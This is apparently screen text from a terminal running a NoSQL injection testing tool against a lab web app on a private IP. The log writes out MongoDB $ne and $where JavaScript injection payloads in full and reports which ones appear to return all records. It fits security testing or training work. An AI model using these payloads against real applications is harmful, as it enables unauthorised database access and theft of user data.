 Applications Places Tue Oct 29, 12:49 PM jim
jim@TheWacoKid: ~
File Edit View Search Terminal Help
2-NoSQL DB Access Attacks
3-NoSQL Web App attacks
4-Exit
Select an option:3
Checking to see if site at 192.168.87.140:80/payments/userdata.php?usersearch=hojo&submitbutton=Submit is up...
App is up! Got response length of 472.  Starting injection test.
Baseline test-Enter random string size: 3
Using h89 for injection testing.
List of parameters:
usersearch
submitbutton
Which parameter should we inject?usersearch
Checking random injected parameter HTTP response size using http://192.168.87.140:80/payments/userdata.php?usersearch=h89&submitbutton=Submit...
Got response length of 395.
HTTP response varied 77 bytes with random parameter!
Testing Mongo PHP not equals associative array injection using http://192.168.87.140:80/payments/userdata.php?usersearch[$ne]=h89&submitbutton=Submit...
Got response length of 395.
Random string response size and not equals injection were the same. Injection did not work.
Testing Mongo <2.4 $where all Javascript string escape attack for all records...
Injecting http://192.168.87.140:80/payments/userdata.php?usersearch=a'; return db.a.find(); var dummy='!&submitbutton=Submit
Java $where escape varied 244 bytes from random parameter! Where injection works!
Testing Mongo <2.4 $where Javascript integer escape attack for all records...
Injecting http://192.168.87.140:80/payments/userdata.php?usersearch=a; return db.a.find(); var dummy='!&submitbutton=Submit
Injected response was smaller than random response.  Injection may have worked but requires verification.
Testing Mongo <2.4 $where all Javascript string escape attack for one record...
Injecting http://192.168.87.140:80/payments/userdata.php?usersearch=a'; return db.a.findOne(); var dummy='!&submitbutton=Submit
Random string response size and $where single injection were the same. Injection did not work.
Testing Mongo <2.4 $where Javascript integer escape attack for one record...
Injecting http://192.168.87.140:80/payments/userdata.php?usersearch=a; return db.a.findOne(); var dummy='!&submitbutton=Submit
Injected response was smaller than random response.  Injection may have worked but requires verification.
Press enter to continue...
jim@TheWacoKid: ~ User Profile Lookup - I...